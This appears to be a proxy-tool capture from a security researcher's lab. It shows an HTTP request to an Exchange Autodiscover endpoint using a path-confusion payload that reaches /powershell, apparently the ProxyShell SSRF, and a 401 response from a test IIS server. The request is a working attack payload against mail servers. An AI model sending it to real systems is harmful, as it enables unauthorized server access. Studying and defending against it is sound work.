 Pretty Raw Hex \n ≡
1 GET /Autodiscover/autodiscover.json?a=unicodesec@unicodesec.com/powershell?PsVersion=5.1.19041.1023 HTTP/2
2 Host: localhost
3 Accept: */*
4 Cookie: Email=Autodiscover/autodiscover.json?a=unicodesec@unicodesec.com
5 Content-Length: 0
6
7
? Search...
Response
Pretty Raw Hex Render \n ≡
1 HTTP/2 401 Unauthorized
2 Cache-Control: private
3 Server: Microsoft-IIS/10.0
4 Request-Id: d0b45993-a6f7-4475-83fa-01c7368eccbb
5 X-Calculatedbetarget: win-m5eiu5l7c7p.test.com
6 X-Aspnet-Version: 4.0.30319
7 Www-Authenticate: Basic realm="localhost"
8 Www-Authenticate: Negotiate
9 Www-Authenticate: NTLM
10 X-Powered-By: ASP.NET
11 X-Feserver: WIN-M5EIU5L7C7P
12 Date: Fri, 13 Aug 2021 01:56:27 GMT
13 Content-Length: 0
14
宽字节安全